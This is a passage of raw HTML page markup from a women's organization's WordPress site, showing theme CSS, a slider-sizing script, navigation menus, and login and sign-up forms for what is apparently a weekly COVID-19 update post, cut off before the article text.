margin-left:0px !important; }.gform_wrapper.gravity-theme .gfield_label { display: block !important;}.gdlr-core-page-builder-body [data-skin="Column SVC Learn more"] .gdlr-core-skin-title a { color: #ffffff;}.gdlr-core-page-builder-body [data-skin="Column SVC Learn more"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="Column SVC Learn more"] .gdlr-core-skin-caption a:hover { color: #E0AF29;}.frmaster-login-bar-shortcode { display: none !important;}/* Membership Page Counter */.gdlr-core-page-builder-body [data-skin="counter no"] .gdlr-core-skin-content { color: #000000;}.wpwax-lsu-ultimate .wpwax-lsu-item.wpwax-lsu-item-bordered .wpwax-lsu-item-inner {border: 0px !important;}#acc .gdlr-core-accordion-item-title { color: #ffffff;}.gdlr-core-timeline-item .gdlr-core-timeline-item-date { color: white;}.gdlr-core-timeline-item ul li{ color:#ffffff; }/* Paragraph */#acc .gdlr-core-accordion-item-tab p{ color:#ffffff; } #mdp-readabler-accessibility-profiles-box .mdp-readabler-accessibility-profile-item .mdp-switch .mdp-slider { background-color: #DBA410 !important;}#mdp-readabler-accessibility-profiles-box .mdp-readabler-accessibility-profile-item .mdp-switch .mdp-slider:before { background-color: #fff !important;}.gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-icon { background-color: #DBA410;}.gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-icon { border-color: #DBA410;}</style><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://ncbw.org"><link rel="alternate" href="https://ncbw.org/wp-json/tribe/events/v1/" /><meta name="generator" content="Give v4.13.2" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ncbw.org/wp-content/uploads/2023/07/cropped-Site-Icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ncbw.org/wp-content/uploads/2023/07/cropped-Site-Icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ncbw.org/wp-content/uploads/2023/07/cropped-Site-Icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ncbw.org/wp-content/uploads/2023/07/cropped-Site-Icon-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#frmaster-user-top-bar{display:none;}
</style><link rel='stylesheet' id='rs-plugin-settings-css' href='https://ncbw.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-9084 single-format-standard wp-theme-chariti frmaster-body gdlr-core-body non-logged-in tribe-no-js chariti-body chariti-body-front chariti-full  chariti-with-sticky-navigation  chariti-blog-style-4  chariti-blockquote-style-1 gdlr-core-link-to-lightbox" data-home-url="https://ncbw.org/" >
<div class="chariti-mobile-header-wrap" ><div class="chariti-top-bar" ><div class="chariti-top-bar-background" ></div><div class="chariti-top-bar-container chariti-top-bar-full " ><div class="chariti-top-bar-container-inner clearfix" ><div class="chariti-top-bar-left chariti-item-pdlr"><div class="chariti-top-bar-right-social" ><a href="https://www.facebook.com/nc100bwinc/" target="_blank" class="chariti-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/company/nc100bwinc/" target="_blank" class="chariti-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/nc100bwinc/" target="_blank" class="chariti-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href="https://www.youtube.com/@nc100bwinc/" target="_blank" class="chariti-top-bar-social-icon" title="youtube" ><i class="fa fa-youtube" ></i></a><a href="https://www.instagram.com/nc100bwinc/" target="_blank" class="chariti-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div><div class="chariti-top-bar-left-text" ><i class="fa fa-phone" style="font-size: 16px ;color: #898989 ;margin-right: 10px ;"  ></i><a href="tel:(404)390-3982">(404) 390-3982</a></div></div><div class="chariti-top-bar-right chariti-item-pdlr"><div class="chariti-top-bar-right-text"><a style="margin-right: 20px;" href="https://ncbw.org/ncbw-small-business-directory">Business Directory</a>|<a style="margin-right: 20px; margin-left: 20px;" href="https://ncbw.org/vendors/">Vendors</a>|<a style="margin-right: 20px; margin-left: 20px;" href="https://ncbw.org/media-room/">Media Room</a>|<a style="margin-right: 20px; margin-left: 20px;" href="https://ncbw.org/contact-ncbw/">Contact</a>|<a style="margin-right: 20px; margin-left: 20px;" href="http://reporting.ncbw.org/" target="_blank">National Reporting</a>|<a style="margin-right: 20px; margin-left: 20px;" href="https://flipbooklets.com/pdfflipbooklets/ncbw-2024-leadership-university-yearbook" target="_blank">Leadership Yearbook</a>|<a style="margin-right: 20px; margin-left: 20px;" href="https://ncbw.org/login-2/">Member Area Login</a>|<a style="margin-right: 20px; margin-left: 20px;" href="https://app.glueup.com/account/login/" target="_blank">Glue Up</a></div><div class="frmaster-user-top-bar frmaster-guest" id="frmaster-user-top-bar" data-ajax-url="https://ncbw.org/wp-admin/admin-ajax.php" ><span class="frmaster-user-top-bar-login " data-frmlb="login" ><i class="icon_lock_alt" ></i><span class="frmaster-text" >Login</span></span><div class="frmaster-lightbox-content-wrap" data-frmlb-id="login" ><div class="frmaster-lightbox-head" ><h3 class="frmaster-lightbox-title" >Login</h3><i class="frmaster-lightbox-close icon_close" ></i></div><div class="frmaster-lightbox-content" ><form class="frmaster-login-form frmaster-form-field frmaster-with-border" method="post" action="https://ncbw.org/locked-ncbw-access/">
	<div class="frmaster-login-form-fields clearfix" >
		<p class="frmaster-login-user">
			<label>Username or E-Mail</label>			<input type="text" name="log"  />
		</p>
		<p class="frmaster-login-pass">
			 <label>Password</label>			 <input type="password" name="pwd"  />
		</p>
	</div>
	 
	<p class="frmaster-login-submit" >
		<input type="submit" name="wp-submit" class="frmaster-button" value="Sign In!" />
	</p>
	 
		<p class="frmaster-login-lost-password" >
		<a href="https://ncbw.org/locked-ncbw-access/?action=lostpassword&source=tm&lang" >Forget Password?</a>
	</p>
	
	<input type="hidden" name="rememberme"  value="forever" />
	<input type="hidden" name="redirect_to" value="/05-15-20-weekly-update-coronavirus-2019-covid-19/" />
	<input type="hidden" name="redirect" value="" />
	<input type="hidden" name="source"  value="tm" />
</form>
<div class="frmaster-login-bottom" >
	<h3 class="frmaster-login-bottom-title" >Do not have an account?</h3>
	<a class="frmaster-login-bottom-link" href="https://ncbw.org/register/" >Create an Account</a>
</div>
</div></div><span class="frmaster-user-top-bar-signup " data-frmlb="signup" ><i class="fa fa-user" ></i><span class="frmaster-text" >Sign Up</span></span><div class="frmaster-lightbox-content-wrap" data-frmlb-id="signup" ><div class="frmaster-lightbox-head" ><h3 class="frmaster-lightbox-title" >Sign Up</h3><i class="frmaster-lightbox-close icon_close" ></i></div><div class="frmaster-lightbox-content" ><form class="frmaster-register-form frmaster-form-field frmaster-with-border" action="https://ncbw.org/register/" method="post" ><div class="frmaster-register-message" >After creating an account, you&#039;ll be able to track your payment status, track the confirmation.</div><div class="frmaster-register-form-fields clearfix" ><div class="frmaster-profile-field frmaster-profile-field-username frmaster-type-text clearfix" ><div class="frmaster-head" >Username<span class="frmaster-req" >*</span></div><div class="frmaster-tail clearfix" ><input type="text" name="username" value=""  data-required  /></div></div><div class="frmaster-profile-field frmaster-profile-field-password frmaster-type-password clearfix" ><div class="frmaster-head" >Password<span class="frmaster-req" >*</span></div><div class="frmaster-tail clearfix" ><input type="password" name="password" value=""  data-required  /></div></div><div class="frmaster-profile-field frmaster-profile-field-confirm-password frmaster-type-password clearfix" ><div class="frmaster-head" >Confirm Password<span class="frmaster-req" >*</span></div><div class="frmaster-tail clearfix" ><input type="password" name="confirm-password" value=""  data-required  /></div></div><div class="frmaster-profile-field frmaster-profile-field-first_name frmaster-type-text clearfix" ><div class="frmaster-head" >First Name<span class="frmaster-req" >*</span></div><div class="frmaster-tail clearfix" ><input type="text" name="first_name" value=""  data-required  /></div></div><div class="frmaster-profile-field frmaster-profile-field-last_name frmaster-type-text clearfix" ><div class="frmaster-head" >Last Name<span class="frmaster-req" >*</span></div><div class="frmaster-tail clearfix" ><input type="text" name="last_name" value=""  data-required  /></div></div><div class="frmaster-profile-field frmaster-profile-field-email frmaster-type-email clearfix" ><div class="frmaster-head" >Email<span class="frmaster-req" >*</span></div><div class="frmaster-tail clearfix" ><input type="email" name="email" value=""  data-required  /></div></div><div class="frmaster-profile-field frmaster-profile-field-phone frmaster-type-text clearfix" ><div class="frmaster-head" >Phone<span class="frmaster-req" >*</span></div><div class="frmaster-tail clearfix" ><input type="text" name="phone" value=""  data-required  /></div></div><div class="frmaster-profile-field frmaster-profile-field-contact_address frmaster-type-textarea clearfix" ><div class="frmaster-head" >Contact Address</div><div class="frmaster-tail clearfix" ><textarea name="contact_address"  ></textarea></div></div><div class="frmaster-profile-field frmaster-profile-field-country frmaster-type-combobox clearfix" ><div class="frmaster-head" >Country<span class="frmaster-req" >*</span></div><div class="frmaster-tail clearfix" ><div class="frmaster-combobox-wrap" ><select name="country"  data-required  ><option value="Afghanistan"  >Afghanistan</option><option value="Albania"  >Albania</option><option value="Algeria"  >Algeria</option><option value="Andorra"  >Andorra</option><option value="Angola"  >Angola</option><option value="Antigua and Barbuda"  >Antigua and Barbuda</option><option value="Argentina"  >Argentina</option><option value="Armenia"  >Armenia</option><option value="Australia"  >Australia</option><option value="Austria"  >Austria</option><option value="Azerbaijan"  >Azerbaijan</option><option value="Bahamas"  >Bahamas</option><option value="Bahrain"  >Bahrain</option><option value="Bangladesh"  >Bangladesh</option><option value="Barbados"  >Barbados</option><option value="Belarus"  >Belarus</option><option value="Belgium"  >Belgium</option><option value="Belize"  >Belize</option><option value="Benin"  >Benin</option><option value="Bhutan"  >Bhutan</option><option value="Bolivia"  >Bolivia</option><option value="Bosnia and Herzegovina"  >Bosnia and Herzegovina</option><option value="Botswana"  >Botswana</option><option value="Brazil"  >Brazil</option><option value="Brunei"  >Brunei</option><option value="Bulgaria"  >Bulgaria</option><option value="Burkina Faso"  >Burkina Faso</option><option value="Burundi"  >Burundi</option><option value="Cabo Verde"  >Cabo Verde</option><option value="Cambodia"  >Cambodia</option><option value="Cameroon"  >Cameroon</option><option value="Canada"  >Canada</option><option value="Central African Republic (CAR)"  >Central African Republic (CAR)</option><option value="Chad"  >Chad</option><option value="Chile"  >Chile</option><option value="China"  >China</option><option value="Colombia"  >Colombia</option><option value="Comoros"  >Comoros</option><option value="Democratic Republic of the Congo"  >Democratic Republic of the Congo</option><option value="Republic of the Congo"  >Republic of the Congo</option><option value="Costa Rica"  >Costa Rica</option><option value="Cote d&#039;Ivoire"  >Cote d&#039;Ivoire</option><option value="Croatia"  >Croatia</option><option value="Cuba"  >Cuba</option><option value="Cyprus"  >Cyprus</option><option value="Czech Republic"  >Czech Republic</option><option value="Denmark"  >Denmark</option><option value="Djibouti"  >Djibouti</option><option value="Dominica"  >Dominica</option><option value="Dominican Republic"  >Dominican Republic</option><option value="Ecuador"  >Ecuador</option><option value="Egypt"  >Egypt</option><option value="El Salvador"  >El Salvador</option><option value="Equatorial Guinea"  >Equatorial Guinea</option><option value="Eritrea"  >Eritrea</option><option value="Estonia"  >Estonia</option><option value="Ethiopia"  >Ethiopia</option><option value="Fiji"  >Fiji</option><option value="Finland"  >Finland</option><option value="France"  >France</option><option value="Gabon"  >Gabon</option><option value="Gambia"  >Gambia</option><option value="Georgia"  >Georgia</option><option value="Germany"  >Germany</option><option value="Ghana"  >Ghana</option><option value="Greece"  >Greece</option><option value="Grenada"  >Grenada</option><option value="Guatemala"  >Guatemala</option><option value="Guinea"  >Guinea</option><option value="Guinea-Bissau"  >Guinea-Bissau</option><option value="Guyana"  >Guyana</option><option value="Haiti"  >Haiti</option><option value="Honduras"  >Honduras</option><option value="Hungary"  >Hungary</option><option value="Iceland"  >Iceland</option><option value="India"  >India</option><option value="Indonesia"  >Indonesia</option><option value="Iran"  >Iran</option><option value="Iraq"  >Iraq</option><option value="Ireland"  >Ireland</option><option value="Israel"  >Israel</option><option value="Italy"  >Italy</option><option value="Jamaica"  >Jamaica</option><option value="Japan"  >Japan</option><option value="Jordan"  >Jordan</option><option value="Kazakhstan"  >Kazakhstan</option><option value="Kenya"  >Kenya</option><option value="Kiribati"  >Kiribati</option><option value="Kosovo"  >Kosovo</option><option value="Kuwait"  >Kuwait</option><option value="Kyrgyzstan"  >Kyrgyzstan</option><option value="Laos"  >Laos</option><option value="Latvia"  >Latvia</option><option value="Lebanon"  >Lebanon</option><option value="Lesotho"  >Lesotho</option><option value="Liberia"  >Liberia</option><option value="Libya"  >Libya</option><option value="Liechtenstein"  >Liechtenstein</option><option value="Lithuania"  >Lithuania</option><option value="Luxembourg"  >Luxembourg</option><option value="Macedonia"  >Macedonia</option><option value="Madagascar"  >Madagascar</option><option value="Malawi"  >Malawi</option><option value="Malaysia"  >Malaysia</option><option value="Maldives"  >Maldives</option><option value="Mali"  >Mali</option><option value="Malta"  >Malta</option><option value="Marshall Islands"  >Marshall Islands</option><option value="Mauritania"  >Mauritania</option><option value="Mauritius"  >Mauritius</option><option value="Mexico"  >Mexico</option><option value="Micronesia"  >Micronesia</option><option value="Moldova"  >Moldova</option><option value="Monaco"  >Monaco</option><option value="Mongolia"  >Mongolia</option><option value="Montenegro"  >Montenegro</option><option value="Morocco"  >Morocco</option><option value="Mozambique"  >Mozambique</option><option value="Myanmar (Burma)"  >Myanmar (Burma)</option><option value="Namibia"  >Namibia</option><option value="Nauru"  >Nauru</option><option value="Nepal"  >Nepal</option><option value="Netherlands"  >Netherlands</option><option value="New Zealand"  >New Zealand</option><option value="Nicaragua"  >Nicaragua</option><option value="Niger"  >Niger</option><option value="Nigeria"  >Nigeria</option><option value="North Korea"  >North Korea</option><option value="Norway"  >Norway</option><option value="Oman"  >Oman</option><option value="Pakistan"  >Pakistan</option><option value="Palau"  >Palau</option><option value="Palestine"  >Palestine</option><option value="Panama"  >Panama</option><option value="Papua New Guinea"  >Papua New Guinea</option><option value="Paraguay"  >Paraguay</option><option value="Peru"  >Peru</option><option value="Philippines"  >Philippines</option><option value="Poland"  >Poland</option><option value="Portugal"  >Portugal</option><option value="Puerto Rico"  >Puerto Rico</option><option value="Qatar"  >Qatar</option><option value="Romania"  >Romania</option><option value="Russia"  >Russia</option><option value="Rwanda"  >Rwanda</option><option value="Saint Kitts and Nevis"  >Saint Kitts and Nevis</option><option value="Saint Lucia"  >Saint Lucia</option><option value="Saint Vincent and the Grenadines"  >Saint Vincent and the Grenadines</option><option value="Samoa"  >Samoa</option><option value="San Marino"  >San Marino</option><option value="Sao Tome and Principe"  >Sao Tome and Principe</option><option value="Saudi Arabia"  >Saudi Arabia</option><option value="Senegal"  >Senegal</option><option value="Serbia"  >Serbia</option><option value="Seychelles"  >Seychelles</option><option value="Sierra Leone"  >Sierra Leone</option><option value="Singapore"  >Singapore</option><option value="Slovakia"  >Slovakia</option><option value="Slovenia"  >Slovenia</option><option value="Solomon Islands"  >Solomon Islands</option><option value="Somalia"  >Somalia</option><option value="South Africa"  >South Africa</option><option value="South Korea"  >South Korea</option><option value="South Sudan"  >South Sudan</option><option value="Spain"  >Spain</option><option value="Sri Lanka"  >Sri Lanka</option><option value="Sudan"  >Sudan</option><option value="Suriname"  >Suriname</option><option value="Swaziland"  >Swaziland</option><option value="Sweden"  >Sweden</option><option value="Switzerland"  >Switzerland</option><option value="Syria"  >Syria</option><option value="Taiwan"  >Taiwan</option><option value="Tajikistan"  >Tajikistan</option><option value="Tanzania"  >Tanzania</option><option value="Thailand"  >Thailand</option><option value="Timor-Leste"  >Timor-Leste</option><option value="Togo"  >Togo</option><option value="Tonga"  >Tonga</option><option value="Trinidad and Tobago"  >Trinidad and Tobago</option><option value="Tunisia"  >Tunisia</option><option value="Turkey"  >Turkey</option><option value="Turkmenistan"  >Turkmenistan</option><option value="Tuvalu"  >Tuvalu</option><option value="Uganda"  >Uganda</option><option value="Ukraine"  >Ukraine</option><option value="United Arab Emirates (UAE)"  >United Arab Emirates (UAE)</option><option value="United Kingdom (UK)" selected >United Kingdom (UK)</option><option value="United States of America (USA)"  >United States of America (USA)</option><option value="Uruguay"  >Uruguay</option><option value="Uzbekistan"  >Uzbekistan</option><option value="Vanuatu"  >Vanuatu</option><option value="Vatican City (Holy See)"  >Vatican City (Holy See)</option><option value="Venezuela"  >Venezuela</option><option value="Vietnam"  >Vietnam</option><option value="Yemen"  >Yemen</option><option value="Zambia"  >Zambia</option><option value="Zimbabwe"  >Zimbabwe</option></select></div></div></div></div><input type="hidden" name="redirect" value="/05-15-20-weekly-update-coronavirus-2019-covid-19/" ><div class="frmaster-register-term" ><input type="checkbox" name="frmaster-require-acceptance" />* Creating an account means you're okay with our <a href="https://ncbw.org/privacy-policy/" target="_blank">Terms of Service</a> and <a href="https://ncbw.org/privacy-policy/" target="_blank">Privacy Statement</a>.<div class="frmaster-notification-box frmaster-failure" >Please agree to all the terms and conditions before proceeding to the next step</div></div><input type="submit" class="frmaster-register-submit frmaster-button" value="Sign Up" /><input type="hidden" name="security" value="0355ee89f9" /></form><div class="frmaster-register-bottom" ><h3 class="frmaster-register-bottom-title" >Already a member?</h3><a class="frmaster-register-bottom-link" href="https://ncbw.org/login/" >Login</a></div></div></div></div></div></div></div></div><div class="chariti-mobile-header chariti-header-background chariti-style-slide chariti-sticky-mobile-navigation " id="chariti-mobile-header" ><div class="chariti-mobile-header-container chariti-container clearfix" ><div class="chariti-logo  chariti-item-pdlr"><div class="chariti-logo-inner"><a class="chariti-fixed-nav-logo" href="https://ncbw.org/" ><img src="https://ncbw.org/wp-content/uploads/2023/09/NCBW-white.png" alt="" width="427" height="559" title="NCBW white" /></a><a class=" chariti-orig-logo" href="https://ncbw.org/" ><img src="https://ncbw.org/wp-content/uploads/2023/09/NCBW-white.png" alt="" width="427" height="559" title="NCBW white" /></a></div></div><div class="chariti-mobile-menu-right" ><div class="chariti-main-menu-search" id="chariti-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="chariti-top-search-wrap" >
	<div class="chariti-top-search-close" ></div>

	<div class="chariti-top-search-row" >
		<div class="chariti-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://ncbw.org/">
	<input type="text" class="search-field chariti-title-font" placeholder="Search..." value="" name="s">
	<div class="chariti-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="chariti-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<div class="chariti-mobile-menu" ><a class="chariti-mm-menu-button chariti-mobile-menu-button chariti-mobile-button-hamburger" href="#chariti-mobile-menu" ><span></span></a><div class="chariti-mm-menu-wrap chariti-navigation-font" id="chariti-mobile-menu" data-slide="right" ><ul id="menu-main-menu" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9255"><a href="https://ncbw.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9355"><a href="https://ncbw.org/initiatives/">Programs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11356"><a href="https://ncbw.org/initiatives/#podcast">New! NCBW Podcast</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9262"><a href="https://ncbw.org/initiatives/#health">Health</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9263"><a href="https://ncbw.org/initiatives/#education">Education</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9264"><a href="https://ncbw.org/initiatives/#economic-empowerment">Economic Empowerment</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9257"><a href="https://ncbw.org/about-ncbw/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9266"><a href="https://ncbw.org/our-history/">Our History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9267"><a href="https://ncbw.org/about-ncbw/#leadership">National Leadership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9268"><a href="https://ncbw.org/national-past-presidents/">National Past Presidents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9551"><a href="https://ncbw.org/membership/">Membership</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9269"><a href="https://ncbw.org/membership/#chapterlocator">Chapter Locator</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9271"><a target="_blank" href="https://ncbw.org/membership/#lead-academy">LEAD Academy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9259"><a href="https://ncbw.org/ncbw-events/">Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9272"><a href="https://ncbw.org/gallery/">Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11590"><a href="https://ncbw.org/nsbw/">NCBW Sister-Nomic$® Week</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9260"><a href="https://ncbw.org/ncbw-news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9273"><a href="https://ncbw.org/ncbw-news-archive/">NCBW News Archive</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9261"><a href="https://ncbw.org/support-ncbw/">Support NCBW</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9274"><a href="https://ncbw.org/support-ncbw/#sponsorship">Sponsorship</a></li>
</ul>
</li>
</ul></div></div></div></div></div></div><div class="chariti-body-outer-wrapper ">
		<div class="chariti-body-wrapper clearfix  chariti-with-transparent-header chariti-with-frame">
	<div class="chariti-header-background-transparent" ><div class="chariti-top-bar" ><div class="chariti-top-bar-background" ></div><div class="chariti-top-bar-container chariti-top-bar-full " ><div class="chariti-top-bar-container-inner clearfix" ><div class="chariti-top-bar-left chariti-item-pdlr"><div class="chariti-top-bar-right-social" ><a href="https://www.facebook.com/nc100bwinc/" target="_blank" class="chariti-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/company/nc100bwinc/" target="_blank" class="chariti-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/nc100bwinc/" target="_blank" class="chariti-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href="https://www.youtube.com/@nc100bwinc/" target="_blank" class="chariti-top-bar-social-icon" title="youtube" ><i class="fa fa-youtube" ></i></a><a href="https://www.instagram.com/nc100bwinc/" target="_blank" class="chariti-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div><div class="chariti-top-bar-left-text" ><i class="fa fa-phone" style="font-size: 16px ;color: #898989 ;margin-right: 10px ;"  ></i><a href="tel:(404)390-3982">(404) 390-3982</a></div></div><div class="chariti-top-bar-right chariti-item-pdlr"><div class="chariti-top-bar-right-text"><a style="margin-right: 20px;" href="https://ncbw.org/ncbw-small-business-directory">Business Directory</a>|<a style="margin-right: 20px; margin-left: 20px;" href="https://ncbw.org/vendors/">Vendors</a>|<a style="margin-right: 20px; margin-left: 20px;" href="https://ncbw.org/media-room/">Media Room</a>|<a style="margin-right: 20px; margin-left: 20px;" href="https://ncbw.org/contact-ncbw/">Contact</a>|<a style="margin-right: 20px; margin-left: 20px;" href="http://reporting.ncbw.org/" target="_blank">National Reporting</a>|<a style="margin-right: 20px; margin-left: 20px;" href="https://flipbooklets.com/pdfflipbooklets/ncbw-2024-leadership-university-yearbook" target="_blank">Leadership Yearbook</a>|<a style="margin-right: 20px; margin-left: 20px;" href="https://ncbw.org/login-2/">Member Area Login</a>|<a style="margin-right: 20px; margin-left: 20px;" href="https://app.glueup.com/account/login/" target="_blank">Glue Up</a></div><div class="frmaster-user-top-bar frmaster-guest" id="frmaster-user-top-bar" data-ajax-url="https://ncbw.org/wp-admin/admin-ajax.php" ><span class="frmaster-user-top-bar-login " data-frmlb="login" ><i class="icon_lock_alt" ></i><span class="frmaster-text" >Login</span></span><div class="frmaster-lightbox-content-wrap" data-frmlb-id="login" ><div class="frmaster-lightbox-head" ><h3 class="frmaster-lightbox-title" >Login</h3><i class="frmaster-lightbox-close icon_close" ></i></div><div class="frmaster-lightbox-content" ><form class="frmaster-login-form frmaster-form-field frmaster-with-border" method="post" action="https://ncbw.org/locked-ncbw-access/">
	<div class="frmaster-login-form-fields clearfix" >
		<p class="frmaster-login-user">
			<label>Username or E-Mail</label>			<input type="text" name="log"  />
		</p>
		<p class="frmaster-login-pass">
			 <label>Password</label>			 <input type="password" name="pwd"  />
		</p>
	</div>
	 
	<p class="frmaster-login-submit" >
		<input type="submit" name="wp-submit" class="frmaster-button" value="Sign In!" />
	</p>
	 
		<p class="frmaster-login-lost-password" >
		<a href="https://ncbw.org/locked-ncbw-access/?action=lostpassword&source=tm&lang" >Forget Password?</a>
	</p>
	
	<input type="hidden" name="rememberme"  value="forever" />
	<input type="hidden" name="redirect_to" value="/05-15-20-weekly-update-coronavirus-2019-covid-19/" />
	<input type="hidden" name="redirect" value="" />
	<input type="hidden" name="source"  value="tm" />
</form>
<div class="frmaster-login-bottom" >
	<h3 class="frmaster-login-bottom-title" >Do not have an account?</h3>
	<a class="frmaster-login-bottom-link" href="https://ncbw.org/register/" >Create an Account</a>
</div>
</div></div><span class="frmaster-user-top-bar-signup " data-frmlb="signup" ><i class="fa fa-user" ></i><span class="frmaster-text" >Sign Up</span></span><div class="frmaster-lightbox-content-wrap" data-frmlb-id="signup" ><div class="frmaster-lightbox-head" ><h3 class="frmaster-lightbox-title" >Sign Up</h3><i class="frmaster-lightbox-close icon_close" ></i></div><div class="frmaster-lightbox-content" ><form class="frmaster-register-form frmaster-form-field frmaster-with-border" action="https://ncbw.org/register/" method="post" ><div class="frmaster-register-message" >After creating an account, you&#039;ll be able to track your payment status, track the confirmation.</div><div class="frmaster-register-form-fields clearfix" ><div class="frmaster-profile-field frmaster-profile-field-username frmaster-type-text clearfix" ><div class="frmaster-head" >Username<span class="frmaster-req" >*</span></div><div class="frmaster-tail clearfix" ><input type="text" name="username" value=""  data-required  /></div></div><div class="frmaster-profile-field frmaster-profile-field-password frmaster-type-password clearfix" ><div class="frmaster-head" >Password<span class="frmaster-req" >*</span></div><div class="frmaster-tail clearfix" ><input type="password" name="password" value=""  data-required  /></div></div><div class="frmaster-profile-field frmaster-profile-field-confirm-password frmaster-type-password clearfix" ><div class="frmaster-head" >Confirm Password<span class="frmaster-req" >*</span></div><div class="frmaster-tail clearfix" ><input type="password" name="confirm-password" value=""  data-required  /></div></div><div class="frmaster-profile-field frmaster-profile-field-first_name frmaster-type-text 